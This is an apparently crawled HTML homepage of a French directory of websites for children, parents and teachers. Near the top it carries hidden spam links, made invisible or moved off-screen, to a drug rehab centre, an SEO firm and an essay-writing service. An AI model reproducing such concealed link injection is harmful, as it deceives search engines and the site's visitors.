

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sitespourenfants.com/
body_size: 9158
content:
<a href="https://whitesandstreatment.com/locations/florida/tampa-drug-treatment-center/" style="font-size: 0; height: 0; display:block;">Tampa Drug Rehab</a><a href="https://www.overthetopseo.com/" style="font-size: 0; height: 0; display:block;">Over The Top</a>
<!DOCTYPE HTML>
<html>
	<head>
		<title>Annuaire des meilleurs sites pour enfants, parents et enseignants</title>
		<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">



		<div style="left:-10000px;position:absolute;"><a href="https://www.bestcustomwriting.com">trusted essay writing service</a></div>
		<link rel="stylesheet" type="text/css" href="http://www.sitespourenfants.com/wp-content/themes/spe/style.css"/>
	
		<link rel="apple-touch-icon" sizes="180x180" href="http://www.sitespourenfants.com/apple-touch-icon.png">
		<link rel="icon" type="image/png" href="http://www.sitespourenfants.com/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="http://www.sitespourenfants.com/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="http://www.sitespourenfants.com/manifest.json">
		<link rel="mask-icon" href="http://www.sitespourenfants.com/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="theme-color" content="#ffffff">
	
		<script type="text/javascript" src="http://www.sitespourenfants.com/wp-content/themes/spe/js/jquery-1.11.2.min.js"></script>
		<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
		<script type="text/javascript" src="http://www.sitespourenfants.com/wp-content/themes/spe/js/jquery.placeholder.js"></script>
		<script type="text/javascript" src="http://www.sitespourenfants.com/wp-content/themes/spe/js/index.js" defer></script>
		<script type="text/javascript" src="http://www.sitespourenfants.com/wp-content/themes/spe/js/nav.js" defer></script>
		<script type="text/javascript" src="http://www.sitespourenfants.com/wp-content/themes/spe/js/responsive.js" defer></script>
		
		
<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Sélectionnés par une équipe de professionnels, les sites pour enfants présents dans l&#039;annuaire SitesPourEnfants.com sont fiables et de qualité."/>
<link rel="canonical" href="http://www.sitespourenfants.com/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Annuaire des meilleurs sites pour enfants, parents et enseignants" />
<meta property="og:description" content="Sélectionnés par une équipe de professionnels, les sites pour enfants présents dans l&#039;annuaire SitesPourEnfants.com sont fiables et de qualité." />
<meta property="og:url" content="http://www.sitespourenfants.com/" />
<meta property="og:site_name" content="Sites pour enfants" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Sélectionnés par une équipe de professionnels, les sites pour enfants présents dans l&#039;annuaire SitesPourEnfants.com sont fiables et de qualité." />
<meta name="twitter:title" content="Annuaire des meilleurs sites pour enfants, parents et enseignants" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.sitespourenfants.com\/","name":"Sites pour enfants","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.sitespourenfants.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sitespourenfants.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.sitespourenfants.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sitespourenfants.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.sitespourenfants.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='http://www.sitespourenfants.com/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://www.sitespourenfants.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sitespourenfants.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sitespourenfants.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sitespourenfants.com%2F&#038;format=xml" />
		
		<!-- GOOGLE ANALYTICS -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)


			ga('create', 'UA-619614-4', 'auto');
			ga('send', 'pageview');

			var trackOutboundLink = function(url) {
				ga('send', 'event', 'outbound', 'click', url, {'hitCallback':
					function () {
						window.open(url, '_blank');
					}
				});
			}
		</script>
	</head>

	<body>
		<header>
			<div id="header">
				<div class="container vertical-center-container">
					<div class="row">
						<div class="col-lg-5 col-md-6 col-xs-12 text-center-xs text-center-sm">
							<a href="http://www.sitespourenfants.com" title="Sites pour enfants" id="logo">
								<img class="img-responsive" src="http://www.sitespourenfants.com/wp-content/themes/spe/img/logo.png" alt="Logo Sites pour enfants" />
							</a>
						</div>
						<div class="col-lg-7 col-md-6 col-xs-12 hidden-xs hidden-sm">
							<div id="accroche">
								<span class="L1">La sélection des meilleurs sites pour</span>
								<span class="L2">&nbsp;enfants, parents & enseignants</span>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="menu">
				<div class="container">
					<div class="row">
						<ul class="nav navbar-nav navbar-left">
							<li><a href="javascript:void(0)" class="tab-navigation tab-child">Enfants</a></li>
							<li><a href="javascript:void(0)" class="tab-navigation tab-parent">Parents</a></li>
							<li><a href="javascript:void(0)" class="tab-navigation tab-teacher">Enseignants</a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="nav-border-bottom"></div>
		</header>
		
		<div class="container-fluid navigation nav-child">
			<div class="container">
				<div class="col-sm-12 visible-xs title">
					<h3>Enfants</h3>
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				<div class="row">				
					<div class="nav-column col-xs-6 col-sm-4"><ul><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/5.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/aide-aux-devoirs" title="5">Aide aux devoirs</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/6.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/autres" title="6">Autres</a></h4><p><a href="http://www.sitespourenfants.com/enfants/autres/ados" title="7">Ados</a>, <a href="http://www.sitespourenfants.com/enfants/autres/carterie" title="8">Carterie</a></p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/9.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/education-physique" title="9">Éducation physique</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/10.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/francais" title="10">Français</a></h4><p><a href="http://www.sitespourenfants.com/enfants/francais/espace-ecriture" title="21">Espace écriture</a>, <a href="http://www.sitespourenfants.com/enfants/francais/espace-lecture" title="22">Espace lecture</a>, <a href="http://www.sitespourenfants.com/enfants/francais/dictionnaires" title="23">Dictionnaires</a>, <a href="http://www.sitespourenfants.com/enfants/francais/bandes-dessinees" title="92">Bandes dessinées</a></p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/11.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/mathematiques" title="11">Mathématiques</a></h4><p><a href="http://www.sitespourenfants.com/enfants/mathematiques/nombres-et-calculs" title="24">Nombres et calculs</a>, <a href="http://www.sitespourenfants.com/enfants/mathematiques/geometrie" title="25">Géométrie</a>, <a href="http://www.sitespourenfants.com/enfants/mathematiques/resolutions-de-problemes" title="26">Résolutions de problèmes</a></p></li></ul></div><div class="nav-column col-xs-6 col-sm-4"><ul><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/12.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/outils" title="12">Outils</a></h4><p><a href="http://www.sitespourenfants.com/enfants/outils/moteurs-de-recherche-et-annuaires" title="27">Moteurs de recherche et annuaires</a>, <a href="http://www.sitespourenfants.com/enfants/outils/forums-et-chats" title="28">Forums et chats</a>, <a href="http://www.sitespourenfants.com/enfants/outils/images" title="29">Images</a></p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/13.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/sante-et-education" title="13">Santé et éducation</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/14.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/sciences" title="14">Sciences</a></h4><p><a href="http://www.sitespourenfants.com/enfants/sciences/astronomie" title="30">Astronomie</a>, <a href="http://www.sitespourenfants.com/enfants/sciences/faune" title="31">Faune</a>, <a href="http://www.sitespourenfants.com/enfants/sciences/flore" title="32">Flore</a>, <a href="http://www.sitespourenfants.com/enfants/sciences/ecologie" title="33">Écologie</a></p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/15.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/sciences-humaines" title="15">Sciences Humaines</a></h4><p><a href="http://www.sitespourenfants.com/enfants/sciences-humaines/histoire" title="34">Histoire</a>, <a href="http://www.sitespourenfants.com/enfants/sciences-humaines/geographie" title="35">Géographie</a></p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/16.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/arts-plastiques" title="16">Arts plastiques</a></h4><p><a href="http://www.sitespourenfants.com/enfants/arts-plastiques/coloriages" title="36">Coloriages</a></p></li></ul></div><div class="clearfix visible-sm visible-xs"></div><div class="nav-column col-xs-6 col-sm-4"><ul><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/17.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/divertissement" title="17">Divertissement</a></h4><p><a href="http://www.sitespourenfants.com/enfants/divertissement/dessins-animes" title="37">Dessins animés</a>, <a href="http://www.sitespourenfants.com/enfants/divertissement/cinema" title="38">Cinéma</a>, <a href="http://www.sitespourenfants.com/enfants/divertissement/television" title="39">Télévision</a>, <a href="http://www.sitespourenfants.com/enfants/divertissement/jeux" title="40">Jeux</a>, <a href="http://www.sitespourenfants.com/enfants/divertissement/elevages-virtuels" title="91">Élevages virtuels</a></p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/18.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/fetes-de-lannee" title="18">Fêtes de l'année</a></h4><p><a href="http://www.sitespourenfants.com/enfants/fetes-de-lannee/noel" title="41">Noël</a>, <a href="http://www.sitespourenfants.com/enfants/fetes-de-lannee/halloween" title="42">Halloween</a>, <a href="http://www.sitespourenfants.com/enfants/fetes-de-lannee/paques" title="43">Pâques</a></p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/19.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/langues" title="19">Langues</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/20.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/musique" title="20">Musique</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/81.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enfants/animaux" title="81">Animaux</a></h4><p><a href="http://www.sitespourenfants.com/enfants/animaux/ciel" title="82">Ciel</a>, <a href="http://www.sitespourenfants.com/enfants/animaux/eau" title="83">Eau</a>, <a href="http://www.sitespourenfants.com/enfants/animaux/ferme" title="84">Ferme</a>, <a href="http://www.sitespourenfants.com/enfants/animaux/savane" title="85">Savane</a>, <a href="http://www.sitespourenfants.com/enfants/animaux/foret" title="86">Forêt</a>, <a href="http://www.sitespourenfants.com/enfants/animaux/animaux-familiers" title="87">Animaux familiers</a>, <a href="http://www.sitespourenfants.com/enfants/animaux/jungle" title="88">Jungle</a>, <a href="http://www.sitespourenfants.com/enfants/animaux/animaux-disparus" title="89">Animaux disparus</a>, <a href="http://www.sitespourenfants.com/enfants/animaux/petites-betes" title="90">Petites bêtes</a></p></li></ul></div>					
				</div>
			</div>
		</div>	
		<div class="container-fluid navigation nav-parent">
			<div class="container">
				<div class="col-sm-12 visible-xs title">
					<h3>Parents</h3>
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>	
				<div class="row">	
					
					<div class="nav-column col-xs-6 col-sm-4"><ul><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/44.svg" alt=""><h4><a href="http://www.sitespourenfants.com/parents/alimentation-et-cuisine" title="44">Alimentation et cuisine</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/45.svg" alt=""><h4><a href="http://www.sitespourenfants.com/parents/bons-de-reduction" title="45">Bons de réduction</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/46.svg" alt=""><h4><a href="http://www.sitespourenfants.com/parents/cartes-faire-part" title="46">Cartes, Faire-part</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/47.svg" alt=""><h4><a href="http://www.sitespourenfants.com/parents/grossesse-et-naissance" title="47">Grossesse et naissance</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/48.svg" alt=""><h4><a href="http://www.sitespourenfants.com/parents/services" title="48">Services</a></h4><p>&nbsp;</p></li></ul></div><div class="nav-column col-xs-6 col-sm-4"><ul><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/49.svg" alt=""><h4><a href="http://www.sitespourenfants.com/parents/sites-generalistes" title="49">Sites généralistes</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/50.svg" alt=""><h4><a href="http://www.sitespourenfants.com/parents/soins-sante-et-protection" title="50">Soins, santé et protection</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/51.svg" alt=""><h4><a href="http://www.sitespourenfants.com/parents/sorties-et-activites" title="51">Sorties et activités</a></h4><p><a href="http://www.sitespourenfants.com/parents/sorties-et-activites/canada" title="60">Canada</a>, <a href="http://www.sitespourenfants.com/parents/sorties-et-activites/france" title="61">France</a></p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/52.svg" alt=""><h4><a href="http://www.sitespourenfants.com/parents/autres-parents" title="52">Autres</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/53.svg" alt=""><h4><a href="http://www.sitespourenfants.com/parents/boutiques" title="53">Boutiques</a></h4><p><a href="http://www.sitespourenfants.com/parents/boutiques/jeux-et-jouets" title="57">Jeux et jouets</a>, <a href="http://www.sitespourenfants.com/parents/boutiques/habillement" title="58">Habillement</a>, <a href="http://www.sitespourenfants.com/parents/boutiques/mobilier" title="59">Mobilier</a></p></li></ul></div><div class="clearfix visible-sm visible-xs"></div><div class="nav-column col-xs-6 col-sm-4"><ul><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/54.svg" alt=""><h4><a href="http://www.sitespourenfants.com/parents/fetes-et-anniversaires" title="54">Fêtes et anniversaires</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/55.svg" alt=""><h4><a href="http://www.sitespourenfants.com/parents/prenoms" title="55">Prénoms</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/56.svg" alt=""><h4><a href="http://www.sitespourenfants.com/parents/urgences" title="56">Urgences</a></h4><p>&nbsp;</p></li></ul></div>					
				</div>
			</div>
		</div>
		<div class="container-fluid navigation nav-teacher">
			<div class="container">
				<div class="col-sm-12 visible-xs title">
					<h3>Enseignants</h3>
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>			
				<div class="row">	
					<div class="nav-column col-xs-6 col-sm-4"><ul><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/62.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enseignants/autres-enseignants" title="62">Autres</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/63.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enseignants/ecoles-etablissements-et-classes" title="63">Écoles, établissements et classes</a></h4><p><a href="http://www.sitespourenfants.com/enseignants/ecoles-etablissements-et-classes/canada-ecoles-etablissements-et-classes" title="71">Canada</a>, <a href="http://www.sitespourenfants.com/enseignants/ecoles-etablissements-et-classes/france-ecoles-etablissements-et-classes" title="72">France</a></p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/64.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enseignants/enfants-en-difficulte" title="64">Enfants en difficulté</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/65.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enseignants/ressources-pedagogiques" title="65">Ressources pédagogiques</a></h4><p><a href="http://www.sitespourenfants.com/enseignants/ressources-pedagogiques/francais-ressources-pedagogiques" title="73">Français</a>, <a href="http://www.sitespourenfants.com/enseignants/ressources-pedagogiques/mathematiques-ressources-pedagogiques" title="74">Mathématiques</a></p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/66.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enseignants/sorties" title="66">Sorties</a></h4><p><a href="http://www.sitespourenfants.com/enseignants/sorties/canada-sorties" title="75">Canada</a>, <a href="http://www.sitespourenfants.com/enseignants/sorties/france-sorties" title="76">France</a></p></li></ul></div><div class="nav-column col-xs-6 col-sm-4"><ul><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/67.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enseignants/tic" title="67">TIC</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/68.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enseignants/boutiques-enseignants" title="68">Boutiques</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/69.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enseignants/editeurs" title="69">Éditeurs</a></h4><p>&nbsp;</p></li><li><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/70.svg" alt=""><h4><a href="http://www.sitespourenfants.com/enseignants/informations-generales" title="70">Informations générales</a></h4><p><a href="http://www.sitespourenfants.com/enseignants/informations-generales/france-informations-generales" title="77">France</a>, <a href="http://www.sitespourenfants.com/enseignants/informations-generales/canada-informations-generales" title="78">Canada</a></p></li></ul></div>	
				</div>
			</div>
		</div>	
<div id="main" class="container">	
			<div class="row">
				<div class="decor-left"></div>
				<div class="decor-right"></div>	
				<!-- SEARCH & INSCRIPTION -->
				<div class="col-md-12">
					<div class="row">
						<!-- INSCRIPTION -->
						<div class="col-md-3 col-md-push-9 bloc-actions">
							<a class="register" href="http://www.sitespourenfants.com/inscription" title="Inscription">Inscrivez-vous !</a>
						</div>
						
						<!-- SEARCH -->
						<div class="col-md-9 col-md-pull-3 bloc-actions">
	<form role="search" method="get" class="searchform" action="http://www.sitespourenfants.com/">
		<div>
			<i class="fa fa-search"></i>
			<input type="submit" value="Rechercher">
			<div class="input-txt">
				<input type="text" value="" name="s" class="s" placeholder="Rechercher un site">
			</div>
		</div>
	</form>
</div>					</div>
				</div>
				
				<!-- PRESENTATION & PUB -->
				<div class="col-md-12">
					<div class="row">
						<!-- PRESENTATION -->
						<div class="col-sm-12 col-md-9 bloc" id="presentation">
							<div class="overflow-hidden">
								<div class="image background" style="background-color:#ffb400;background-image:url(http://www.sitespourenfants.com/wp-content/themes/spe/img/banniere-spe.png)"></div>
								<div class="content right">
									<h1>Annuaire des meilleurs sites pour enfants, parents & enseignants</h1>
									<p>Sélectionnés par une équipe de professionnels de l'enfance, les sites présents dans l'annuaire SitesPourEnfants.com sont fiables et répondent à de nombreux critères de qualité. Ils sont particulièrement destinés aux enfants jusqu'à l'adolescence, aux parents mais également aux enseignants qui y trouveront de nombreuses ressources utiles.</p>
								</div>
							</div>
						</div>
						<!-- PUB -->
						<div class="hidden-sm hidden-xs col-md-3 bloc">
							<div class="overflow-hidden">
								<a href="http://bebe.ninja" title="Bébé Ninja, pour le ninja qui sommeille en votre bébé">
									<div class="image background full" style="background-color:#65abea;background-image:url(http://www.sitespourenfants.com/wp-content/themes/spe/img/banniere-bbn.png)"></div>
								</a>
							</div>
						</div>
					</div>
				</div>
						
				<!-- COLUMN RIGHT -->
				<div class="col-md-3 col-md-push-9 bloc right">
					<div>
	<div class="content">
	
		<div class="item">
			<nav class="navbar navbar-default">
				<div class="navbar-header">
					<a href="javascript:void()" class="bloc-title">Top des sites de la catégorie Enfants</a>
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#top-enfants" aria-expanded="false" aria-controls="navbar">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div id="top-enfants" class="navbar-collapse collapse" aria-expanded="false">
					<ul class="nav navbar-nav navbar-left">
						<li><a href="http://www.tiji.fr">Tiji</a></li><li><a href="http://www.tropicjungle.net">La jungle tropicale</a></li><li><a href="http://www.radio-moussaillons.fr">Radio Moussaillons</a></li>					</ul>
				</div><!--/.nav-collapse -->
			</nav>
		</div>
		
		<div class="item">
			<nav class="navbar navbar-default">
				<div class="navbar-header">
					<a href="javascript:void()" class="bloc-title">Top des sites de la catégorie Parents</a>
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#top-parents" aria-expanded="false" aria-controls="navbar">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div id="top-parents" class="navbar-collapse collapse" aria-expanded="false">
					<ul class="nav navbar-nav navbar-left">
						<li><a href="http://www.yapaka.be">Yapaka</a></li><li><a href="http://www.psychopsy.com">Le traumatisme du prénom</a></li><li><a href="http://dimdou.fr/spectacle-anniversaire-enfant-bordeaux/">Dimdou et Tonix</a></li>					</ul>
				</div><!--/.nav-collapse -->
			</nav>
		</div>
		
		<div class="item">
			<nav class="navbar navbar-default">
				<div class="navbar-header">
					<a href="javascript:void()" class="bloc-title">Top des sites de la catégorie Enseignants</a>
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#top-enseignants" aria-expanded="false" aria-controls="navbar">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div id="top-enseignants" class="navbar-collapse collapse" aria-expanded="false">
					<ul class="nav navbar-nav navbar-left">
						<li><a href="http://www.prescolaire.com">Le Préscolaire.com</a></li><li><a href="http://maternailes.net">Matern&rsquo;ailes</a></li><li><a href="http://baudandbui.free.fr/index.html">Baud &#038; Bui</a></li>					</ul>
				</div><!--/.nav-collapse -->
			</nav>
		</div>
		
		<div class="item">
			<nav class="navbar navbar-default">
				<div class="navbar-header">
					<a href="javascript:void()" class="bloc-title">Derniers sites ajoutés</a>
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#top-e" aria-expanded="false" aria-controls="navbar">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div id="top-e" class="navbar-collapse collapse" aria-expanded="false">
					<ul class="nav navbar-nav navbar-left">
						<li><a href="http://www.h-andco.com/boutique">Helene & Compagnie</a></li><li><a href="https://www.decalcomaniaa.fr/ ">Decalcomaniaa</a></li><li><a href="https://www.dk-school.fr/">DK-School</a></li><li><a href="https://jeretiens.net/">Je retiens !</a></li><li><a href="http://animozar.com/">Animozar</a></li>					</ul>
				</div><!--/.nav-collapse -->
			</nav>
		</div>
		
		<div class="item hidden-xs hidden-sm">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
